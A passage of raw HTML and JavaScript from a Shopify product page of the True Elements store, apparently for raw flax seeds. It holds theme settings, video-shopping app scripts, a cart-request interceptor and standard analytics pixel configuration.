23","variant_bg":"#ffffff","variant_color":"#232323","variant_bg_active":"#ffffff","variant_color_active":"#232323","btn_1_color":"#FFFFFF","btn_1_border":"#232323","btn_1_bg":"#232323","btn_1_color_hover":"#232323","btn_1_border_hover":"#232323","btn_1_bg_hover":"#ffffff","btn_2_color":"#232323","btn_2_border":"#727272","btn_2_bg":"#FFFFFF","btn_2_color_hover":"#FFFFFF","btn_2_border_hover":"#232323","btn_2_bg_hover":"#232323","btn_3_color":"#FFFFFF","btn_3_border":"#e9514b","btn_3_bg":"#e9514b","btn_3_color_hover":"#ffffff","btn_3_border_hover":"#e9514b","btn_3_bg_hover":"#e9514b","spinner_top_color":"#fc0","spinner_right_color":"#4dd4c6","spinner_bottom_color":"#f00","spinner_left_color":"#f6f6f6","icon_scroll_down_color":"#FFFFFF","banner_animation":"effect_fade_up","animations_hover_elements":"none","use_custom_js":false,"enable_sticky_notification":false,"enable_sticky_notification_mb":false,"show_notification_again_when":"time","time_interval":"30","notification_vertical_padding":16,"notification_horizontal_padding":50,"notification_background_color":"#000000","notification_background_gradient":"","notification_background_color_hover":"#000000","notification_background_gradient_hover":"","notification_intro_text_desktop":"","notification_intro_text_mobile":"","notification_intro_text_color":"#fff","notification_intro_text_color_hover":"#fff","notification_intro_text_font_size":14,"notification_intro_text_font_size_mb":14,"notification_intro_text_font_weight":"400","notification_link_text_desktop":"","notification_link_desktop_arrow_size":20,"notification_link_text_mobile":"","notification_link":null,"notification_link_text_color":"#fff","notification_link_text_color_hover":"#ffffff","notification_link_mobile_icons_size":18,"notification_mobile_icon_1":null,"notification_mobile_icon_2":null,"notification_link_text_font_size":14,"notification_link_text_font_size_mb":14,"notification_link_text_font_weight":"400","notification_link_click_action":"new_tab","notification_popup_title":"Popup Title","notification_popup_title_font_size":24,"notification_popup_title_font_size_mb":18,"notification_popup_title_font_weight":"600","notification_popup_title_color":"#191919","notification_popup_title_alignment":"center","notfication_popup_description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.","notification_popup_description_font_size":16,"notification_popup_description_font_size_mb":14,"notification_popup_description_font_weight":"400","notification_popup_description_title_color":"#191919","notification_popup_image":null,"notification_popup_link_text":"Link Text","notification_popup_link":"#","notification_popup_link_font_size":18,"notification_popup_link_font_size_mb":16,"notification_popup_link_font_weight":"600","notification_popup_link_title_color":"#683fe4","notification_popup_link_alignment":"center","mid":"19g6jlfs4hq33","envType":"production","hideFlow":false,"btnTxt":true,"gk-merchant-btnText":"","fbpixel":"1239464360237468","priClr":"#242424","secClr":"#FFFFFF","goEnable":true,"main-titile":"Add coupon \u0026 Pay","sub-titile":"","goBuynowEnable":false,"buynow-titile":"Gokwik Buy Now","btnBClr":"#45e8d8","btnTextClr":"#ffffff","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","share_product_type":"addthis","layout_header":"default","layout_footer":"default","footer_custom_width_size":1600,"header_layout":"01","footer_layout":"01","type_footer_heading":"font_1","type_footer_heading_font_size":15,"type_footer_heading_font_weight":"600","type_footer_heading_text_transform":"uppercase","type_footer_heading_line_height":22,"type_footer_heading_letter_spacing":".05em","type_footer_link":"font_1","type_footer_link_font_size":12,"type_footer_link_text_transform":"capitalize","type_footer_link_line_height":28,"type_footer_link_letter_spacing":".02em","someone_purchase_product_1":"dempus-lortis-cosmo-sapiendo","someone_purchase_product_2":"dempus-lortis-cosmo-sapiendo-3","someone_purchase_from_ago_2":"Melbourne, AU","someone_purchase_time_ago_2":"15","someone_purchase_product_3":"sample-product-12-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_3":"Sydney, AU","someone_purchase_time_ago_3":"10","someone_purchase_product_4":"sample-product-16-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_4":"Albury, AU","someone_purchase_time_ago_4":"25","someone_purchase_product_5":"sample-product-22-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_5":"New York, US","someone_purchase_time_ago_5":"30","someone_purchase_product_6":"sample-product-2-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_6":"New Deli, India","someone_purchase_product_7":"sample-product-23-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_7":"London, UK","someone_purchase_time_ago_7":"15","someone_purchase_product_8":"sample-product-28-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_8":"Tokyo, Japan","someone_purchase_time_ago_8":"25","someone_purchase_product_9":"sample-product-13-clothing-and-accessory-boutiques-for-sale","someone_purchase_from_ago_9":"Beijing, China","someone_purchase_time_ago_9":"30","someone_purchase_product_10":"sample-product-35-clothing-and-accessory-boutiques-for-sale","enable_shopify_payments_currencies":false,"enable_multiple_currencies":true,"enable_auto_currency":false,"badge_style":"1","vendor_text_transform":"uppercase","colors_loading_icon":"#fff","product_action_group_position":"left","search_product_image_ratio":"portrait","quick_edit_cart_image_ratio":"adapt","quick_cart_redirect_button_type":"3","quick_cart_btn_2":"1","quick_cart_type":"popup","product_swatch_type":"grid","newsletter_popup_style":"2","accent_badge_color_scheme":"background-2","custom_width_size":1600,"quick_cart_popular_product_type":"2","calculator_free_shipping_message_style":"3","free_shipping_borderw":0,"customer_login_type":"sidebar","body_line_height":50,"body_letter_spacing":".02em","customer_layout":"customer_area"};
</script>

<script data-app="quinn">
  Quinn.cdn = Quinn.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  Quinn.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script data-app="quinn">
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', () => {
    if (Quinn.functions && Quinn.functions.UPDATE_APP_CART) {
      Quinn.functions.UPDATE_APP_CART();
    }
  });
</script>
<script></script>
<script></script>
<script>window.OPEN_CART = () => {
 document.querySelector('a[href="/cart"]').click() 
}</script>
<style>
.quinn_variant_box.selected{
    background-color: #333 !important;
    color: #fafafa !important;
    border: 1px solid #333 !important;
    border-radius: 50px;
}

</style>

<style>
  #quinn-floating-widget button svg {
    stroke: white !important;
    fill: white !important;
    width: 50% !important;
    height: 50% !important;
  }
.quinn_cart_button svg {
    height: 25px !important;
    width: 25px !important;
}
.quinn-swiper-slide button svg {
    height: 20px !important;
    width: 20px !important;
}
</style>







<script>
  (function () {
    const manuallyRendered = {};
    let intervalId = setInterval(() => {
      if (isAllRendered()) {
        clearInterval(intervalId);
        console.log("rendered");
        return;
      }
      Quinn.page_widgets.forEach((widget) => {
        try {
          const { domId, metaobject, type, playlistKey } = widget;

          if (manuallyRendered[domId] || Quinn.renderedWidgets[`#${domId}`]) {
            return;
          }
          if (type == "story") {
            Quinn.functions.renderStory({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "cards") {
            Quinn.functions.renderCards({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          } else if (type == "floating") {
            Quinn.functions.renderFloating({
              playlistId: playlistKey,
              sectionId: `#${domId}`,
              metaObject: metaobject,
            });
          }
          manuallyRendered[domId] = true;
        } catch (err) {}
      });
    }, 500);

    function isAllRendered() {
      return Quinn.page_widgets.every(
        (widget) =>
          manuallyRendered[widget.domId] ||
          Quinn.renderedWidgets[`#${widget.domId}`]
      );
    }
  })();
</script>


<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-live.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.overlay_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-vendor.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.location_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-location.bundle.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: overlay -->






















<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: network-intercepter --><script>
  const origFetch = window.fetch;
  window.fetch = async (...args) => {
    let [url, payload] = args;

    if (!url) {
      return origFetch(...args);
    }

    if (url instanceof Request) {
      url = url.url; // Extract the URL string from the Request object
    } else if (url instanceof URL) {
      url = url.toString(); // Convert URL object to string
    }

    if (url.includes('/cart/add')) {
      if (payload && payload.body) {
        const formData = payload.body;

        // Case 1: Handle FormData
        if (formData instanceof FormData) {
          formData.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof formData === 'string') {
          try {
            const parsedData = JSON.parse(formData);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof formData === 'object') {
          if (formData.items) {
            formData.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }
    }

    const response = await origFetch(...args);
    if (Quinn && typeof Quinn.interceptorCallback?.Fetch === 'function') {
      Quinn.interceptorCallback.Fetch(response.url, response, origFetch);
    }
    quinnSyncCart(url);

    return response;
  };
  function quinnSyncCart(url) {
    if (!url) return;
    if (
      (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
      window.Quinn &&
      window.Quinn.overlayController
    ) {
      console.log('quinnSyncCart');
      Quinn.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
    }
  }
  (function (XHR) {
    let send = XHR.prototype.send;
    XHR.prototype.send = function (data) {
      let oldOnReadyStateChange;

      function onReadyStateChange() {
        if (this.readyState === 4 && Quinn.interceptorCallback) {
          Quinn.interceptorCallback.XHR(this._url, this.response, XHR);
        }
        quinnSyncCart(this._url);
        if (oldOnReadyStateChange) oldOnReadyStateChange();
      }

      if (this._url && this._url.includes('/cart/add')) {
        // Case 1: Handle FormData
        if (data instanceof FormData) {
          data.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof data === 'string') {
          try {
            const parsedData = JSON.parse(data);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof data === 'object') {
          if (data.items) {
            data.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }

      /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
      if (!this.noIntercept) {
        if (this.addEventListener) {
          this.addEventListener('readystatechange', onReadyStateChange, false);
        } else {
          oldOnReadyStateChange = this.onreadystatechange;
          this.onreadystatechange = onReadyStateChange;
        }
      }
      send.call(this, data);
    };
  })(XMLHttpRequest);
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: remove-skeleton --><script>
  if (!window.Quinn) {
    const els = document.querySelectorAll('[id^=quinn]');
    const els2 = document.querySelectorAll('[class^=quinn]');
    els.forEach((el) => {
      el.remove();
    });
    els2.forEach((el) => {
      el.remove();
    });
  }
</script>
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0f1f45c9-566e-4375-ac10-6045205c0c22/pixels-fox-conversion-api-5/assets/Pixels-fox-app-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8cbe-684e-7816-b84e-59c9fa41ad1c/instagram-story-app-45/assets/instagram-story.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8cbe-684e-7816-b84e-59c9fa41ad1c/instagram-story-app-45/assets/instagram-story.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65564147950,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65564147950,storefrontBaseUrl: "https://true-elements.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"979566830","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"527597806","configuration":"{\"customEvents\":\"[]\",\"enabled\":\"true\",\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d9702ac2e9abdc188f521a9a570c909","type":"APP","apiClientId":5905719,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"437485806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-K5027QZPRE\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K5027QZPRE\\\",\\\"MC-NH0F8PK6VE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-K5027QZPRE\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265683182","configuration":"{\"apiKey\":\"5d3m7K8g6D\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"224854254","configuration":"{\"pixel_id\":\"407802321699532\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62914798","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Cashkaro Affiliate"},{"id":"89817326","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mobilogi"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"True Elements","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"true-elements-5643.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/true-elements.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.0,"currencyCode":"INR"},"product":{"title":"Raw Flax Seeds - Rich in Fibre (25.8g Protein)","vendor":"true-elements-5643","id":"7855418015982","untranslatedTitle":"Raw Flax Seeds - Rich in Fibre (25.8g 